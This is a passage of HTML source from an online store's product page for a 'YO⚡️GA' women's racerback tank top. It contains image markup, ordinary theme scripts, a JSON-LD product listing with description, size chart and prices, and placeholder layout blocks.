    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41807584559398"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&width=550 550w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&width=1100 1100w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&width=1445 1445w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&width=1680 1680w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&width=2048 2048w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&width=1445"
    alt="YO⚡️GA - Women Racerback Tank Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41807584723238"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&width=550 550w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&width=1100 1100w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&width=1445 1445w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&width=1680 1680w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&width=2048 2048w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&width=1445"
    alt="YO⚡️GA - Women Racerback Tank Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41807584821542"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&width=550 550w,//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&width=1100 1100w,//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&width=1445 1445w,//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&width=1680 1680w,//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&width=2048 2048w,//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048.jpg?v=1741103776&width=1445"
    alt="YO⚡️GA - Women Racerback Tank Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41807585476902"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&width=550 550w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&width=1100 1100w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&width=1445 1445w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&width=1680 1680w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&width=2048 2048w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_a816a88d-da58-489f-9b6e-83c6de489f61.jpg?v=1741103779&width=1445"
    alt="YO⚡️GA - Women Racerback Tank Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41807585575206"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&width=550 550w,//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&width=1100 1100w,//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&width=1445 1445w,//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&width=1680 1680w,//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&width=2048 2048w,//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.motiv8em.com/cdn/shop/files/11421739832273196128_2048_b4f6ce74-cd41-4c4a-a0eb-693e7cccb29f.jpg?v=1741103780&width=1445"
    alt="YO⚡️GA - Women Racerback Tank Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41807585804582"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&width=550 550w,//www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&width=1100 1100w,//www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&width=1445 1445w,//www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&width=1680 1680w,//www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&width=2048 2048w,//www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&width=1445"
    alt="YO⚡️GA - Women Racerback Tank Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41807585902886"
  ></div>
  </div>
</product-modal>


  

<script src="//www.motiv8em.com/cdn/shop/t/22/assets/product-modal.js?v=52128055760098790431753447750" defer="defer"></script>
    <script src="//www.motiv8em.com/cdn/shop/t/22/assets/media-gallery.js?v=116888628631191181381753447750" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25430429958438__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25430429958438__main"]') ||
        document.querySelector('variant-selects[data-section="template--25430429958438__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25430429958438__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25430429958438__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "YO⚡️GA - Women Racerback Tank Top",
      "url": "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top",
      "image": [
          "https:\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759\u0026width=1920"
        ],
      "description": "Description\nIgnite your inner peace with the “YO⚡️GA” tank top from MOTIV8EM. Designed for both comfort and movement, it's your perfect companion to vibe high in style!\nIdeal for any occasion. With its relaxed fit and breathable fabric, this tank top is your go-to choice for staying active or embracing casual comfort—pair it with your favorite bottoms or wear it solo for a cool, effortless look.\n🌱 Material: 60% combed ring-spun cotton - 40% polyester.\n👕 Fit: Women’s racerback, scooped neckline, true-to-size, side seams, lightweight, sporty touch.\n👉 Features: Tear-away label for total scratch-free comfort. 🌟🏭 Manufacturer: SwiftPOD. All products are printed using Direct-to-film (DTF) print method to decorate this product. The entire process is eco-friendly; inks are water-based, bio-degradable and non-toxic; their production is fully automated and paperless.\n💥 Fabric blends details: Made with extra light fabric - 60% combed, ring-spun cotton and 40% polyester: 4 oz\/yd² (135 g\/m²).\nSize chart table 👇\n\n\n\n \nXS\nS\nM\nL\nXL\n2XL\n\n\n\n\nWidth, in\n13.98\n15.00\n15.98\n16.97\n17.99\n18.98\n\n\nLength, in\n26.97\n27.48\n27.95\n28.46\n28.98\n29.49\n\n\n\n ",
      "sku": "19777625434152405314",
      "brand": {
        "@type": "Brand",
        "name": "Printify"
      },
      "offers": [{
            "@type" : "Offer","sku": "19777625434152405314","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=47757161005350"
          },
{
            "@type" : "Offer","sku": "95844192255153789879","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617142878502"
          },
{
            "@type" : "Offer","sku": "12345948058710031954","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617142911270"
          },
{
            "@type" : "Offer","sku": "24404526354214347113","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617142944038"
          },
{
            "@type" : "Offer","sku": "52452971976703374748","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617143009574"
          },
{
            "@type" : "Offer","sku": "41698352542529046273","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=47757161038118"
          },
{
            "@type" : "Offer","sku": "15665667701516172580","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=47757161070886"
          },
{
            "@type" : "Offer","sku": "13188035433668846562","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=47757161103654"
          },
{
            "@type" : "Offer","sku": "16054506365797586469","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=49723174355238"
          },
{
            "@type" : "Offer","sku": "14084423289796657601","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617143042342"
          },
{
            "@type" : "Offer","sku": "25329672847310305161","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617143075110"
          },
{
            "@type" : "Offer","sku": "58624425620309796864","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617143140646"
          },
{
            "@type" : "Offer","sku": "16185766602626498890","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=47757161136422"
          },
{
            "@type" : "Offer","sku": "21180070268201670283","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=47757161169190"
          },
{
            "@type" : "Offer","sku": "14488172523055664995","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=47757161201958"
          },
{
            "@type" : "Offer","sku": "26513236730475223055","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617143173414"
          },
{
            "@type" : "Offer","sku": "29432274151796932286","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617143206182"
          },
{
            "@type" : "Offer","sku": "20653955858956978164","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=49723174388006"
          },
{
            "@type" : "Offer","sku": "28828126302447444297","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617143271718"
          },
{
            "@type" : "Offer","sku": "23395698293819846533","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=47757161234726"
          },
{
            "@type" : "Offer","sku": "17957313489830121774","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=47757161267494"
          },
{
            "@type" : "Offer","sku": "29562455936634634114","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=47757161300262"
          },
{
            "@type" : "Offer","sku": "16971747887327156766","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617143304486"
          },
{
            "@type" : "Offer","sku": "19137328270743916573","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617143337254"
          },
{
            "@type" : "Offer","sku": "13758821810720727255","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617143370022"
          },
{
            "@type" : "Offer","sku": "27031052945867874550","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=47757161333030"
          },
{
            "@type" : "Offer","sku": "29556088569849958399","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=47757161365798"
          },
{
            "@type" : "Offer","sku": "30610209701688432011","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=49723174453542"
          },
{
            "@type" : "Offer","sku": "73311595597435146869","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617143468326"
          },
{
            "@type" : "Offer","sku": "10610150009425295718","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617143501094"
          },
{
            "@type" : "Offer","sku": "16625333156748914685","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617143533862"
          },
{
            "@type" : "Offer","sku": "33322096170687677389","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617143599398"
          },
{
            "@type" : "Offer","sku": "39927473139582307093","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=47757161431334"
          },
{
            "@type" : "Offer","sku": "24490902626649431006","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=47757161464102"
          },
{
            "@type" : "Offer","sku": "62803758539306876141","availability" : "http://schema.org/InStock",
            "price" : 33.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=47757161496870"
          },
{
            "@type" : "Offer","sku": "25115569895986208007","availability" : "http://schema.org/InStock",
            "price" : 33.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617143632166"
          },
{
            "@type" : "Offer","sku": "29582146791407733190","availability" : "http://schema.org/InStock",
            "price" : 33.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617143664934"
          },
{
            "@type" : "Offer","sku": "12587958303784855390","availability" : "http://schema.org/InStock",
            "price" : 33.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617143697702"
          },
{
            "@type" : "Offer","sku": "21580099003906434101","availability" : "http://schema.org/InStock",
            "price" : 33.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=48617143763238"
          },
{
            "@type" : "Offer","sku": "61750422610602246158","availability" : "http://schema.org/InStock",
            "price" : 33.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=47757161529638"
          },
{
            "@type" : "Offer","sku": "14793321756057687352","availability" : "http://schema.org/InStock",
            "price" : 33.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top?variant=47757161562406"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25430429958438__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--25430429958438__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--25430429958438__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25430429958438__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--25430429958438__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--25430429958438__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--25430429958438__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25430429958438__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      More Details
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Icon with text
      </span>
    </h3><div class="rte">
        <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Icon with text
      </span>
    </h3><div class="rte">
        <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=1500" alt="YO⚡️GA - Women Racerback Tank Top" srcset="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=165 165w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=360 360w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=535 535w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=750 750w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=1070 1070w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=1250 1250w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Icon with text
      </span>
    </h3><div class="rte">
        <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Icon with text
      </span>
    </h3><div class="rte">
        <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25430429958438__17601003294db987d5" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AandLY2dsNmgrUm8vZ__judge_me_reviews_review_widget_qTG9en" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='YO⚡️GA - Women Racerback Tank Top'
    data-id='9011984007462'
    data-product-id='9011984007462'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
